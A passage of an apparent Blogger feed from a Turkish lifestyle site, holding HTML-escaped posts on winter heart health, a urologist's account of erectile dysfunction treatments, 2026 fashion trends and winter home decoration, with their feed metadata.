kaplandığı şu günlerde kalp sağlığını korumak her zamankinden daha da önemli.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESert rüzgâra karşı yürümek, karda kalan arabayı itmek gibi olaylar kişide kalp krizine sebep olabiliyor. Özellikle kişinin kalp damarlarında bir tıkanıklık varsa, kalp adalesine yeterli kan gidemiyor. Bir de bunun üzerine ağır egzersizlerle kalbi çok fazla çalıştırınca krize davetiye çıkıyor. \u003Cu\u003E\u003Cb\u003EKalp ve Damar Cerrahı Prof. Dr. Barış Çaynak\u003C\/b\u003E\u003C\/u\u003E, kışın kalp sağlığını korumanın yolları hakkında bilgiler verdi…\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kış aylarında hareket alanı daralıyor” diyen Kalp ve Damar Cerrahı Prof. Dr. Barış Çaynak, “Açık havada yapılan yürüyüş bizim en sevdiğimiz, kalp dostu bir kardiyo egzersiziyken, kış aylarında çok fazla açık havada yürüyüş yapmak mümkün olmayabiliyor. Kapalı alanlarda, yürüyüş bandında yürümektense açık havada yürümek daha faydalıdır. Havalar soğuyunca insanlar açık havada spor yapmakta güçlük çekiyor. Bu nedenle kendimize kapalı alanlarda da hareket alanı oluşturmamız gerekiyor. Evde spor yaparak, hareketli yaşama kış aylarında da devam edilmelidir” diyerek uyarıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKALP ADALESİNE KAN GİTMİYOR\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kış aylarında daha fazla ağır egzersizler yapılıyor. Bu durum kalp için bir risk teşkil ediyor. Sert rüzgâra karşı yürümek, karda kalan arabayı itmek gibi olaylar kişide kalp krizine sebep olabiliyor. Özellikle kişinin kalp damarlarında bir tıkanıklık varsa, kalp adalesine yeterli kan gidemiyor. Bir de bunun üzerine ağır egzersizlerle kalbi çok fazla çalıştırınca krize davetiye çıkıyor. Özellikle göğüs ağrısı, ailesinde genetik kalp hastalığı, kilo problemi olanlar, kolesterol, tansiyon ve şeker hastalığı bulunanlar ve sigara kullananlar; kışın soğuk havalarda ağır egzersizlerden ve ani hareketlerden kaçınmalıdırlar.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBİR ANDA SOĞUĞA ÇIKMAK SPAZM SEBEBİ\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Soğuk havayla temas kalp krizi sebebi olabiliyor” diyen Kalp ve Damar Cerrahı Prof. Dr. Barış Çaynak, “Sıcak ortamdan bir anda soğuk havaya çıkmak kalp spazmlarına yol açabiliyor. Sıcak bir ortamdan soğuk ortama geçerken göğüs kısmını sıcak tutacak şekilde giyinmeden bir anda soğukla temasa geçmemek lazım. Aşırı sıcak bir ortamdan soğuk bir ortama çıkıldığında vücut ciddi bir ısı değişimine maruz kalıyor. Biz kalp hastalarının saunaya girmelerini önermiyoruz. Saunaya gitseler bile saunadan çıkıp bir anda soğuk havuza girmelerini istemiyoruz. Vücut uzun süre sıcakta kaldığında tüm damarlarla birlikte kalp damarları da genişliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKişi sıcaktan bir anda soğuğa çıktığında ani bir spazmla kalbe giden kan miktarında ciddi bir azalma oluyor. Bu nedenle kış aylarında sıcak-soğuk farkından kaçınmak gerekiyor. Kazak gibi tek kat kalın kıyafet giyinmektense, kat kat kıyafet giyinmek vücudu korumak açısından daha faydalı olacaktır” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3372937334833378978\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/01\/sert-ruzgara-karsi-yurumeyin-karda.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3372937334833378978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3372937334833378978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/01\/sert-ruzgara-karsi-yurumeyin-karda.html","title":"Sert rüzgâra karşı yürümeyin, karda kalan arabayı itmeyin"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaE20XLZYaSvs4HEwHqcm2VElMz_nYj0yNy9mIXqg8YA7GX1LRzrzZZnJX65fdVNw4MU_39B614wMbEYczphz_VGh0Z8vuCQUaKge3Eh3PToJRfukt22RzOITuKOYCEAs4pkF-1nQy9zxuhAHE2i-y7VxFy_69Ym_1pLLDZJj4iejrh075EUs7Dn6Jr6g\/s72-c\/karda-yurumek.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7764752603641016774"},"published":{"$t":"2025-12-29T18:16:00.000+03:00"},"updated":{"$t":"2025-12-29T18:16:55.973+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aşk oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinsel sağlık"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Her erkek hayatında en az bir kez yaşıyor"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv class=\"gmail_default\" style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikiz5_d8VRhZrvmscdFVRUZTth1aHpLDXAR2CnbVknXuEoz61cSzAgZ5Eo9xslu8Sx6WFjQQCjLwqRM2geuzOxYZfvpDbZ84M3jfIGGOvHuR1Fs1yW2RXFx_zg17sEECocynf7-D5mQRsz\/s1600\/HER+ERKEK+HAYATINDA+EN+AZ+B%25C4%25B0R+KEZ+YA%25C5%259EIYOR.jpg\" style=\"clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikiz5_d8VRhZrvmscdFVRUZTth1aHpLDXAR2CnbVknXuEoz61cSzAgZ5Eo9xslu8Sx6WFjQQCjLwqRM2geuzOxYZfvpDbZ84M3jfIGGOvHuR1Fs1yW2RXFx_zg17sEECocynf7-D5mQRsz\/s1600\/HER+ERKEK+HAYATINDA+EN+AZ+B%25C4%25B0R+KEZ+YA%25C5%259EIYOR.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"gmail_quote\"\u003E\u003Cspan\u003E\u003Cb\u003EHemen her erkeğin, aktif cinsel hayatında en az bir kez sertleşme sorunu ile karşılaşması söz konusu olabilmektedir.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E  \u003Cbr \/\u003E  Belli bir dönemde, iş yorgunluğu, stres, geçimsizlik gibi durumlarda münferit olarak bu sorunla karşılaşılırsa dert edilmeyebilir, ama sorun tekrarlar veya gittikçe kötüleşirse tedavi arayışı kaçınılmazdır.\u003Cbr \/\u003E  \u003Cbr \/\u003E  Cinsel işlevin (erkeğin sertleşme ve cinsel ilişki fonksiyonu), aile kurumunu bir arada tutan mutluluğun ana yapı taşı olduğunu unutmamak gerekir. Yani cinsel işlev bozukluğu olması sadece bir kişinin sorunu değil, karı-kocanın ortak sorunudur. Birlikte olma arzusunun, yani eşler arası ilişkinin devamı göz önüne alındığında, mesela bir böbrek taşı, kol kırılması veya göz hastalığına kıyasla sosyal yapıyı daha derinden etkileyen bir durumdur. Bu yüzden en az diğer hastalıklar kadar, belki daha fazla tedavi arayışına girilmesi gerekmektedir.\u003Cbr \/\u003E  \u003Cbr \/\u003E  Sertleşme bozukluğu ve tedavisi hakkında çeşitli açıklamalarda bulunan Üroloji Uzmanı Prof. Dr. M. İhsan Karaman; \"Cinsel fonksiyon bozukluklarını, cinsel cevap döngüsünü esas alarak tanımlamaktayız. Cinsel cevap döngüsünü ise; istek, uyarılma, orgazm ve çözülme olmak üzere dört evresi vardır. İşte \"cinsel sorunlar\" genel tanımı, bu evrelerin herhangi birindeki aksama ve problemi ifade eder. Erektil fonksiyon bozukluğu ya da halkımızın yaygın tercihiyle \"iktidarsızlık\" ise cinsel cevabın ikinci safhası olan uyarılma evresinde erkeklerde görülen aksamaların adıdır. Bu problemin toplumda yaygınlığı hakkında en sağlıklı rakamlar ABD'den alınmaktadır. Buna göre, 40-70 yaş arasındaki erkeklerde, %10 oranında tam sertleşme bozukluğu, %52 oranında ise değişik derecelerde erektil disfonksiyon mevcuttur. Bunların % 80 kadarı, organik\/bedensel bir nedene bağlıdır. Toplumsal şartlar ve cinsellik kavramına toplumların yaklaşım farkı göz önüne alındığında, ülkemizde erektil disfonksiyon ve cinsel sorunların daha yüksek oranda olduğu, ancak bunların altında yatan psikolojik etmen yüzdesinin de hatırı sayılır bir rakama ulaştığı söylenebilir.\" dedi.\u003Cbr \/\u003E  \u003Cbr \/\u003E  \u003Ch3\u003E  Sertleşme bozukluğu sebepleri:\u003C\/h3\u003E  \u003Cbr \/\u003E  \u003Cul\u003E  \u003Cli\u003EKalp-damar hastalıkları (hipertansiyon, kolesterol yüksekliği gibi)\u003C\/li\u003E  \u003Cli\u003EŞeker hastalığı\u003C\/li\u003E  \u003Cli\u003EOmurilik travması\u003C\/li\u003E  \u003Cli\u003EÜrolojik veya genel cerrahi müdahaleler (prostat kanseri, bağırsak kanseri, mesane tümörü ameliyatları gibi)\u003C\/li\u003E  \u003Cli\u003EDepresyon-stress gibi psikolojik faktörler,\u003C\/li\u003E  \u003Cli\u003EDaimi kullanılan bazı ilaçlar,\u003C\/li\u003E  \u003Cli\u003ESigara ve alkol kullanımı gibi sebepler en önemli hazırlayıcı etkenler olarak sayılabilir.\u003C\/li\u003E  \u003C\/ul\u003E  \u003Cbr \/\u003E  \u003Cbr \/\u003E  \u003Ch3\u003E  Tıbbi bir tedavi arayışına girmeden önce önemli tavsiyeler:\u003C\/h3\u003E  Alkol ve sigarayı bırakma, stres ve anksiyete yaratan ortamlardan ve olaylardan uzaklaşma, bol hareket ve egzersiz, kilo verme, spor gibi günlük yaşam değişiklikleri yaparak, problemin kendiliğinden düzelmesine çalışmakta yarar vardır. Eğer bu yolla sorun giderilemezse tıbbi yardım arayışına girilmelidir.\u003Cbr \/\u003E  \u003Cbr \/\u003E  \u003Cb\u003EMutluluk çubuğu ameliyatı kesin çözüm sağlıyor:\u003C\/b\u003E\u003Cbr \/\u003E  \u003Cbr \/\u003E  Sertleşme bozukluğu ve tedavisi hakkındaki öneri ve tavsiyelerine devam eden Üroloji Uzmanı Prof. Dr. M. İhsan Karaman; \"Ereksiyon sorunlarında ilk başvuru adresi kesinlikle bir \"üroloji uzmanı\" olmalıdır. Üroloji uzmanları olarak, yapacağımız hızlı ve basit testlerle rahatsızlığın sebepleri hakkında bir kanaat elde etmekteyiz. İlk olarak ağızdan alınan bazı ilaçlarla ya da eğer bunun faydası olmazsa penise iğne uygulayarak çözüm aramaktayız. Son çare olarak düşünülen penis protezi (mutluluk çubuğu) ameliyatına gitmeden önce ise, penise şok dalgası uygulaması şeklinde yapılan son derece zararsız ve kolay bir yöntemi de deneyebilmekteyiz. Ağrısız, acısız, ilaçsız, iğnesiz, anestezisiz ve yan etkisiz bu yöntemde hastaya 6-12 seans şok dalga tedavisi yapılmaktadır. Bu yöntem ile özellikle hafif-orta şiddetteki vakalarda %70'lere varan başarı sağlanır. Penis protezi takılması ameliyatı ise her türlü sertleşme bozukluğunda kesin çözüm sağlayan ve hangi yaşta olursa olsun cinsel aktivitenin devamına imkan veren son çaredir.\" dedi.\u003Cbr \/\u003E  \u003Cbr \/\u003E  \u003Cb\u003EOnbinlerce ailenin mutluluğuna katkı sağlandı:\u003C\/b\u003E\u003Cbr \/\u003E  \u003Cbr \/\u003E  \"Mutluluk çubuğu\" ameliyatlarına özel vurgu yapan Prof. Dr. Karaman şöyle konuştu: \"Sertleşme bozukluğunun kesin çözümü olan bu ameliyatların sayısı, ülkemize girişinden yaklaşık yirmi yıl sonra onbinlere ulaştı. Penis protezi ameliyatları en çok İstanbul'da yapılıyor. Diğer yöntemlerin fayda etmediği vakalarda mutluluk çubuğu ameliyatı kesin çözüm sağlıyor. Yaklaşık bir saat süren ve hastanede sadece bir gece yatılan bu operasyon sayesinde birçok aile sorunlarının önüne geçebiliyor ve toplumsal huzura da katkı sağlıyoruz.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7764752603641016774\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/03\/her-erkek-hayatnda-en-az-bir-kez-yasyor.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7764752603641016774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7764752603641016774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/03\/her-erkek-hayatnda-en-az-bir-kez-yasyor.html","title":"Her erkek hayatında en az bir kez yaşıyor"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikiz5_d8VRhZrvmscdFVRUZTth1aHpLDXAR2CnbVknXuEoz61cSzAgZ5Eo9xslu8Sx6WFjQQCjLwqRM2geuzOxYZfvpDbZ84M3jfIGGOvHuR1Fs1yW2RXFx_zg17sEECocynf7-D5mQRsz\/s72-c\/HER+ERKEK+HAYATINDA+EN+AZ+B%25C4%25B0R+KEZ+YA%25C5%259EIYOR.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7987645592004175718"},"published":{"$t":"2025-12-23T12:01:00.000+03:00"},"updated":{"$t":"2025-12-23T12:01:15.846+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"2026 moda ve giyim önerileri: Geleceğin şıklığına hazır mısınız?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLY8_Im0HboTE7o0NBSl71nYm91SYYCobZJPt56Gjf-EkVP4X4PSLUA4gvtwdriWerOxC4CwWAmgLfTLQUcylRlOPF1cgirzbQAn0ZwH4L3NfngrBWcYrYt-RpPBzrSIPJj3-Thbpl2Zmndou4RQ1D4GuUwN1KPhyJn5o7Pu1RlWvpve3sXk6WAGlx4Ls\/s800\/giyim-onerileri.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"2026 moda ve giyim önerileri: Geleceğin şıklığına hazır mısınız?\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLY8_Im0HboTE7o0NBSl71nYm91SYYCobZJPt56Gjf-EkVP4X4PSLUA4gvtwdriWerOxC4CwWAmgLfTLQUcylRlOPF1cgirzbQAn0ZwH4L3NfngrBWcYrYt-RpPBzrSIPJj3-Thbpl2Zmndou4RQ1D4GuUwN1KPhyJn5o7Pu1RlWvpve3sXk6WAGlx4Ls\/s16000\/giyim-onerileri.png\" title=\"2026 moda ve giyim önerileri: Geleceğin şıklığına hazır mısınız?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; white-space-collapse: preserve;\"\u003E2026 yılı, modada hem estetik hem işlevselliği bir araya getiren bir döneme işaret ediyor. Sürdürülebilirlik, dijitalleşme ve nostaljik dokunuşlar bu yılın öne çıkan temaları arasında. Gardırobunuzu yenilemeden önce bu yılın trendlerine göz atmakta fayda var.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003E👗 Stil Önerileri\u003C\/span\u003E\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EGeniş Kesim Blazer Ceketler:\u003C\/strong\u003E Hem ofis hem sokak stiline uyum sağlar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EYüksek Belli Bol Pantolonlar:\u003C\/strong\u003E Rahatlık ve zarafeti bir araya getirir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EMinimalist Tarz:\u003C\/strong\u003E Nötr tonlar ve sade kesimlerle zamansız kombinler oluşturulabilir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EÇizgili Desenler \u0026amp; Metalik Detaylar:\u003C\/strong\u003E Hem gündüz hem gece şıklığı için ideal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"relative pb-6 w-full after:border-b after:border-stroke-300 after:w-full after:absolute after:mt-3\"\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003E🎨 Renk Paleti\u003C\/span\u003E\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EDijital Mavi \u0026amp; Metalik Gri:\u003C\/strong\u003E Teknoloji çağının simgeleri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EYosun Yeşili \u0026amp; Yanık Toprak Tonları:\u003C\/strong\u003E Doğaya dönüşü vurgulayan sıcak tonlar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"ps-2\" style=\"opacity: 1;\"\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EPastel Pembe \u0026amp; Lavanta:\u003C\/strong\u003E Empresyonist dokunuşlarla romantik bir hava yaratır.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"relative pb-6 w-full after:border-b after:border-stroke-300 after:w-full after:absolute after:mt-3\"\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003E🛍️ Alışveriş ve Kombin Tüyoları\u003C\/span\u003E\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003Eİkinci El \u0026amp; Vintage Mağazalar:\u003C\/strong\u003E Sürdürülebilirlik için ideal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EDeneyimsel Butikler:\u003C\/strong\u003E Kişiye özel stil danışmanlığı sunan butiklere yönelin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EAksesuar Seçimi:\u003C\/strong\u003E Az ama etkili parçalarla görünümünüzü tamamlayın.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7987645592004175718\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/2026-moda-ve-giyim-onerileri-gelecegin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7987645592004175718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7987645592004175718"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/2026-moda-ve-giyim-onerileri-gelecegin.html","title":"2026 moda ve giyim önerileri: Geleceğin şıklığına hazır mısınız?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLY8_Im0HboTE7o0NBSl71nYm91SYYCobZJPt56Gjf-EkVP4X4PSLUA4gvtwdriWerOxC4CwWAmgLfTLQUcylRlOPF1cgirzbQAn0ZwH4L3NfngrBWcYrYt-RpPBzrSIPJj3-Thbpl2Zmndou4RQ1D4GuUwN1KPhyJn5o7Pu1RlWvpve3sXk6WAGlx4Ls\/s72-c\/giyim-onerileri.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5465677678874789975"},"published":{"$t":"2025-12-23T11:25:00.007+03:00"},"updated":{"$t":"2025-12-23T11:27:04.833+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4\/s800\/Copilot_20251223_112229.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'\" border=\"0\" data-original-height=\"560\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4\/s16000\/Copilot_20251223_112229.png\" title=\"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EKış ayları geldiğinde evlerimiz daha çok zaman geçirdiğimiz alanlara dönüşür. Bu dönemde dekorasyonda yapılacak küçük dokunuşlar, yaşam alanlarını daha sıcak ve huzurlu hale getirebilir.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ESıcak Renkler:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EKırmızı, turuncu ve toprak tonları kışın evin atmosferini ısıtır. Yastık, perde ve halılarda bu renkleri tercih ederek ortamı daha davetkâr kılabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYumuşak Dokular:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPeluş battaniyeler, örgü kırlentler ve yün halılar hem konfor hem de estetik sağlar. Özellikle kanepenin üzerine serilen kalın bir örgü battaniye, kış ruhunu evinize taşır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: 